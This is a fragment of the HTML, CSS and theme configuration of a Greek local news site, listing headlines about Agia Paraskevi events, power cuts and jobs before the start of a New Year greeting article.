title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_927","tdc_css_class_style":"tdi_68_927_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_927"}';
block_tdi_68_927.td_column_number = "3";
block_tdi_68_927.block_type = "tdb_header_mega_menu";
block_tdi_68_927.post_count = "5";
block_tdi_68_927.found_posts = "138";
block_tdi_68_927.header_color = "";
block_tdi_68_927.ajax_pagination_infinite_stop = "";
block_tdi_68_927.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_927);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_927 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_927" data-td_block_id="tdi_68_927"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_927" data-td_block_id="tdi_68_927"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_7ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_7ee" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_7ee{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_7ee .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_7ee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_7ee .tdb-search-txt{
                    top: 0px;
                }.tdi_71_7ee .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_7ee .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_7ee .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_7ee .tdb-drop-down-search-inner,
                .tdi_71_7ee .tdb-search-form,
                .tdi_71_7ee .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_7ee .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_7ee .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_7ee .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_7ee .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_7ee .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_7ee .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_7ee .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_7ee .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_7ee .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_7ee .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_7ee .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_7ee .td-module-container:before{
					bottom: -10px;
				}.tdi_71_7ee .entry-thumb{
					background-position: center 50%;
				}.tdi_71_7ee .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_7ee .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_7ee .td-image-container,
				.ie11 .tdi_71_7ee .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_7ee .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_7ee .td-module-meta-info,
				.ie11 .tdi_71_7ee .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_7ee .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_7ee .td-post-vid-time{
					display: block;
				}.tdi_71_7ee .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_7ee .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_7ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_7ee .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_7ee .td-read-more{
					display: none;
				}.tdi_71_7ee .td-post-author-name{
					display: none;
				}.tdi_71_7ee .td-icon-star,
                .tdi_71_7ee .td-icon-star-empty,
                .tdi_71_7ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_7ee .td-module-comments{
					display: none;
				}.tdi_71_7ee .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_7ee .td_module_wrap:hover .td-module-title a,
				.tdi_71_7ee .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_7ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7ee .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_7ee .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_7ee .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_7ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7ee .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_7ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_7ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_7ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_7ee .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22947" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/"                     data-post-edit-url=""                     data-post-title="Καλή Χρονιά σε όλους με υγεία και αγάπη ..."                >
                    <div id="tdi_72_978" class="tdc-zone"><div class="tdc_zone tdi_73_679  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_679{
                    min-height: 0;
                }
</style><div id="tdi_74_0a0" class="tdc-row"><div class="vc_row tdi_75_8ca  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_8ca{
                    min-height: 0;
                }.tdi_75_8ca,
				.tdi_75_8ca .tdc-columns{
				    display: block;
				}.tdi_75_8ca .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_8ca{
padding-top:22px !important;
}

.tdi_75_8ca .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_117{
                    vertical-align: baseline;
                }.tdi_77_117 .wpb_wrapper,
				.tdi_77_117 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_117 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_117 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_e19 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_e19" >
<style>
/* custom css */
.tdi_78_e19 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_e19{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Παπάγου" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/">Παπάγου</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Καλή Χρονιά σε όλους με υγεία και αγάπη ...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/",
                                "name": "Παπάγου"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Καλή Χρονιά σε όλους με υγεία και αγάπη ..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_176" class="tdc-row"><div class="vc_row tdi_80_172 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_172{
                    min-height: 0;
                }.tdi_80_172,
				.tdi_80_172 .tdc-columns{
				    display: block;
				}.tdi_80_172 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_967  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_967{
                    vertical-align: baseline;
                }.tdi_82_967 .wpb_wrapper,
				.tdi_82_967 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_967 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_967 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_176 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_176" >
<style>
/* custom css */
.tdi_83_176 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_176 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_176 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_176{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" ><span class="tdb-cat-bg"></span>Παπάγου</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" ><span class="tdb-cat-bg"></span>Χολαργός</a></div></div><div class="td_block_wrap tdb_title tdi_84_c1e tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_c1e" >
<style>
/* custom css */
.tdi_84_c1e .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_c1e .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_c1e{
					text-align: left;
				}.tdi_84_c1e .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_c1e .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_c1e .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_c1e .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
